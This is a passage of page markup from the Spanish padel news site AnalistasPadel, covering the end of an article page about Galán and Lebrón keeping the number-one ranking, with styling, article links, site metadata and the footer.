.td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:18px!important}.tdi_119 .tdb-next-post span{font-size:15px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:5px 10px 18px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:16px!important}.tdi_119 .tdb-next-post span{font-size:14px!important;line-height:2.2!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_119.td-next-prev-img-on .next-prev-title{margin:10px 0 0}.tdi_119 .tdb-next-post{padding:10px}.tdi_119 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_119 .tdb-next-post a{font-size:13px!important}.tdi_119 .tdb-next-post span{font-size:13px!important}@media (min-width:768px){.tdi_119 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artículo anterior</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/los-favoritos-del-viernes-avanzan-a-semis/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/llaguno-riera-485x360.jpg.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2021/12/llaguno-riera-485x360.jpg"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/los-favoritos-del-viernes-avanzan-a-semis/">Los favoritos del viernes avanzan a semis</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Artículo siguiente</span><div class="td-module-container"><div class="td-image-container"><a class="td-image-wrap" href="https://www.analistaspadel.com/maestros-y-maestras-del-master-final-2021/"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/12/maestros-del-master-final-2021-485x360.jpeg.webp" type="image/webp"><img class="td-next-prev-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2021/12/maestros-del-master-final-2021-485x360.jpeg"></picture></a></div><div class="next-prev-title"><a href="https://www.analistaspadel.com/maestros-y-maestras-del-master-final-2021/">¡Maestros y maestras del Master Final 2021!</a></div></div></div></div></div><div class="td_block_wrap td_block_raw_css tdi_120 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" ><div id=tdi_120 class="td_block_inner td-fix-index"><style>.td-numbered-post-flex .td_block_inner {
  counter-reset: section;
}
.td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
  counter-increment: section;
  content: counter(section);
  color: #d2dae1;
  border-radius: 50%;
  font-family: PT Serif, Serif;
  font-size: 42px;
  line-height: 1;
  display: inline-flex;
  position: absolute;
  right: 0;
  bottom: 10px;
}
.td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
  position: absolute;
  right: 0;
  top: 62%;
  padding-right: 25px;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 52%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-numbered-post-flex .td_block_inner .td_module_flex_1::before {
    font-size: 30px;
  }
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 50%;
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td-hero-block.td_with_ajax_pagination .td-next-prev-wrap {
    top: 38%;
    padding-right: 15px;
  }
}
.td-cancel-border .td_module_flex_1:last-child .td-module-container {
  border-width: 0 !important;
}
.td-cancel-border-4 .td_module_flex_1:nth-child(2n) .td-module-container {
  border-width: 0 !important;
}
.td-line-on-title .tdm-title-line {
  left: 6px;
}
.td-image-padding .td_module_flex_3 .td-module-container {
  padding-left: 15px;
}
.td_block_template_8 .td-block-title-wrap .td-block-title {
  margin-bottom: 20px;
}
.td_block_template_8 .td-block-title > *:before,
.td_block_template_8 .td-block-title > *:after {
  height: 2px !important;
  top: 62% !important;
}
.td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  line-height: 38px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 34px;
  }
}
@media (max-width: 767px) {
  .td_block_template_8 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
    line-height: 32px;
  }
}
.td_block_template_9 .td-block-title-wrap .td-block-title:before {
  background-color: var(--accent-color-1);
}
</style></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AnalistasPadel"><meta itemprop="url" content="https://www.analistaspadel.com/author/analistaspadel/"></span><meta itemprop="datePublished" content="2021-12-18T19:52:44+01:00"><meta itemprop="dateModified" content="2021-12-18T19:52:44+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelblanco-1.png"></span><meta itemprop="name" content="AnalistasPadel"></span><meta itemprop="headline" content="Galán y Lebrón retienen el número uno"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.analistaspadel.com/wp-content/uploads/2021/12/galan-lebron-semi.jpg"><meta itemprop="width" content="1170"><meta itemprop="height" content="658"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_121" class="tdc-zone"><div class="tdc_zone tdi_122  wpb_row td-pb-row"  >
<style scoped>.tdi_122{min-height:0}</style><div id="tdi_123" class="tdc-row stretch_row"><div class="vc_row tdi_124  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_124,.tdi_124 .tdc-columns{min-height:0}.tdi_124,.tdi_124 .tdc-columns{display:block}.tdi_124 .tdc-columns{width:100%}.tdi_124:before,.tdi_124:after{display:table}.tdi_124{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_124 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_124{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_124{padding-top:44px!important}}</style>
<div class="tdi_123_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_123_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_123_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_126{vertical-align:baseline}.tdi_126>.wpb_wrapper,.tdi_126>.wpb_wrapper>.tdc-elements{display:block}.tdi_126>.wpb_wrapper>.tdc-elements{width:100%}.tdi_126>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_126>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_132  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_132{vertical-align:baseline}.tdi_132 .vc_column-inner>.wpb_wrapper,.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_132 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_134  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_134{vertical-align:baseline}.tdi_134 .vc_column-inner>.wpb_wrapper,.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_134 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_138{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_140  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_140{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_142  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_142{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_142,.tdi_142 .tdc-inner-columns{display:block}.tdi_142 .tdc-inner-columns{width:100%}.tdi_142{padding-bottom:30px!important}.tdi_142 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_144  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_144{vertical-align:baseline}.tdi_144 .vc_column-inner>.wpb_wrapper,.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_144 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_144{width:25%!important}@media (max-width:767px){.tdi_144{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_145 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_145{margin-top:44px!important}}@media (max-width:767px){.tdi_145{margin-top:0px!important}}</style>
<style>.tdi_145 .tdb-logo-a,.tdi_145 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_145 .tdb-logo-svg-wrap{display:block}.tdi_145 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_145 .tdb-logo-img-wrap{display:block}.tdi_145 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_145 .tdb-logo-text-title{display:block}.tdi_145 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_145 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdi_145 .tdb-logo-img{max-width:272px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/11/logoanalistaspadelblanco-640x640-1.webp" src="https://www.analistaspadel.com/wp-content/uploads/2021/11/AVISPA5901-640x632-1.webp" alt="Logo"  title=""  width="640" height="632" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_147  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_147{vertical-align:baseline}.tdi_147 .vc_column-inner>.wpb_wrapper,.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_147 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_147{width:41.66666667%!important}@media (max-width:767px){.tdi_147{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_148 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.td_block_text_with_title{margin-bottom:44px;-webkit-transform:translateZ(0);transform:translateZ(0)}.td_block_text_with_title p:last-child{margin-bottom:0}</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content">
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">SOBRE NOSOTROS</span></div>
</div>
<p></div></p>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_149 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div>
<div><div class="spanish-content"></div>
</div>
<p><span style="color: #ffffff;">AnalistasPadel es tu destino principal para explorar el apasionante universo del pádel. Desde noticias padel de actualidad hasta análisis profundos de palas por expertos, cubrimos todas tus necesidades informativas sobre salud, psicología deportiva, pádel internacional y más. Mantente al tanto de las últimas novedades sobre Premier Padel, Ultimate Padel Tour y A1 Padel mientras te sumerges en el emocionante mundo de este deporte.</span></p>
<div>
<div></div></div>
</div>
<div></div>
</div></div><div class="td_block_wrap td_block_text_with_title tdi_150 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><p><div class="spanish-content"><br /><span style="color: #ffffff;">Notas de prensa:</span> <a href="mailto:comunicacion@analistaspadel.com">comunicacion@analistaspadel.com</a></p>
<p><span style="color: #ffffff;">Colaboraciones:</span> <a href="mailto:colaboraciones@analistaspadel.com">colaboraciones@analistaspadel.com</a><br /></div></p>
</div></div></div></div></div><div class="vc_column_inner tdi_152  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_152{vertical-align:baseline}.tdi_152 .vc_column-inner>.wpb_wrapper,.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_152 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_152{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_text_with_title tdi_153 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_153" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="spanish-content">
<div class="tds-title tds-title1 td-fix-index tdi_169 ">
<div class="tdm-title tdm-title-md"><span style="color: #ffffff; font-size: 18px!important; line-height: 1!important; font-weight: 700!important;">SÍGUENOS</span></div>
</div>
<p></div></p>
</div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_154 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>@media (max-width:767px){.tdi_154{justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_155 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:39.2px}.tdi_155 .tdm-social-item i.td-icon-linkedin,.tdi_155 .tdm-social-item i.td-icon-pinterest,.tdi_155 .tdm-social-item i.td-icon-blogger,.tdi_155 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_155 .tdm-social-item{width:39.2px;height:39.2px;margin:5px 10px 5px 0;background:rgba(255,255,255,0.03)}.tdi_155 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_155 .tdm-social-item i,.tds-team-member2 .tdi_155.tds-social4 .tdm-social-item i{color:#ffffff}.tdi_155 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_155.tds-social4 .tdm-social-item-wrap:hover i{color:#4db2ec}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}.tdi_155 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdm-social-item{width:35px;height:35px}.tdi_155 .tdm-social-item i{line-height:35px}body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}@media (max-width:767px){body .tdi_155 .tdm-social-item{border:1px solid rgba(255,255,255,0.03)}}</style><div class="tdm-social-wrapper tds-social4 tdi_155"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/analistaspadeles"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/analistaspadel/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/analistaspadel"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}.tdi_157{position:relative}.tdi_157 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_157{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_156_rand_style td-element-style" ><style>.tdi_156_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_159{vertical-align:baseline;flex-grow:0}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_160 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important;justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_160{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_160{text-align:left!important}.tdi_160 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy;Analistaspadel Diseño web   </p></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_161 tdm-inline-block tdm-caption-over-image tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_161" >
<style>.tdi_161{margin-top:10px!important;border-color:rgba(238,238,34,0)!important;justify-content:center!important;text-align:center!important;border-style:solid!important;border-width:0px 0px 0px 10px!important}</style>
<style>.tdm_block.tdm_block_inline_image{position:relative;margin-bottom:0;line-height:0;overflow:hidden}.tdm_block.tdm_block_inline_image .tdm-inline-image-wrap{position:relative;display:inline-block}.tdm_block.tdm_block_inline_image .td-image-video-modal{cursor:pointer}.tdm_block.tdm_block_inline_image .tdm-caption{width:100%;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;padding-top:6px;padding-bottom:6px;font-size:12px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdm_block.tdm_block_inline_image.tdm-caption-over-image .tdm-caption{position:absolute;left:0;bottom:0;margin-top:0;padding-left:10px;padding-right:10px;width:100%;background:rgba(0,0,0,0.7);color:#fff}.tdi_161 .tdm-inline-image-wrap:hover:before{opacity:0}.tdi_161 .tdm-image{border-color:#eaeaea}</style><a href="https://desarrollo33.com/" target="blank"  class="tdm-inline-image-wrap " ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2022/02/logo-de33-b-movil-100.png.webp" type="image/webp"><img class="tdm-image td-fix-index webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2022/02/logo-de33-b-movil-100.png" title="logo-de33-b-movil-100" alt="Profesionales del desarrollo web" width="100" height="18"></picture></a></div></div></div><div class="vc_column tdi_163  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_163{vertical-align:baseline}.tdi_163>.wpb_wrapper,.tdi_163>.wpb_wrapper>.tdc-elements{display:block}.tdi_163>.wpb_wrapper>.tdc-elements{width:100%}.tdi_163>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_163>.wpb_wrapper{width:auto;height:auto}.tdi_163{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_163{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_164 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164" >
<style>.tdi_164{margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media(min-width:1141px){.tdi_164{display:inline-table!important}}@media (max-width:767px){.tdi_164{margin-left:16px!important;justify-content:center!important;text-align:center!important;display:inline-table!important}}@media (min-width:768px) and (max-width:1018px){.tdi_164{display:inline-table!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_164{display:inline-table!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_164 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_164 ul li a{justify-content:flex-start}body .tdi_164 .td-blm-menu-item-txt{flex-grow:1}body .tdi_164 ul li{margin-right:16px}body .tdi_164 ul li:last-child{margin-right:0}body .tdi_164 a,body .tdi_164 .td-blm-sub-icon{color:#cccccc}body .tdi_164 li.current-menu-item>a,body .tdi_164 li.current-menu-ancestor>a,body .tdi_164 li.current-category-ancestor>a,body .tdi_164 li.current-page-ancestor>a,body .tdi_164 a:hover,body .tdi_164 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_164 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_164 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_164 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_164 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_164 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5846"><a href="https://www.analistaspadel.com/aviso-legal/"><span class="td-blm-menu-item-txt">Aviso Legal</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5847"><a href="https://www.analistaspadel.com/politica-de-cookies/"><span class="td-blm-menu-item-txt">Política de Cookies</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5848"><a href="https://www.analistaspadel.com/politica-de-privacidad/"><span class="td-blm-menu-item-txt">Política de privacidad</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://www.analistaspadel.com/contacto/"><span class="td-blm-menu-item-txt">Contacto</span></a></li>
<li class="lang-item lang-item-5976 lang-item-es current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-es"><a href="https://www.analistaspadel.com/galan-y-lebron-retienen-el-numero-uno/" hreflang="es-ES" lang="es-ES"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="lang-item lang-item-5979 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-21947-en"><a href="https://www.analistaspadel.com/en/" hreflang="en-US" lang="en-US"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div  id='HB_Footer_Close_hbagency_space_227845'><div id='HB_CLOSE_hbagency_space_227845'></div> <div id='HB_OUTER_hbagency_space_227845'><div id='hbagency_space_227845'></div></div></div>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.analistaspadel.com/responde-a-esta-encuesta-y-gana-pala-head/"  rel="bookmark" class="td-image-wrap " title="Responde a esta encuesta y prueba a ganar una pala HEAD" ><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/08/MINIATURA-HEAD-100x70.jpg.webp 100w, https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2025/08/MINIATURA-HEAD-218x150.jpg.webp 218w" sizes="(max-width: 100px) 100vw, 100px" type="image/webp"><img width="100" height="70" class="entry-thumb webpexpress-processed" src="https://www.analistaspadel.com/wp-content/uploads/2025/08/MINIATURA-HEAD-100x70.jpg" srcset="https://www.analistaspadel.com/wp-content/uploads/2025/08/MINIATURA-HEAD-100x70.jpg 100w, https://www.analistaspadel.com/wp-content/uploads/2025/08/MINIATURA-HEAD-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="PALETEROS HEAD" title="Responde a esta encuesta y prueba a ganar una pala HEAD"></picture></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.analistaspadel.com/responde-a-esta-encuesta-y-gana-pala-head/"  rel="bookmark" title="Responde a esta encuesta y prueba a ganar una pala HEAD">Responde a esta encuesta y prueba a ganar una pala HEAD</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T22:55:35+01:00" >12 enero 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

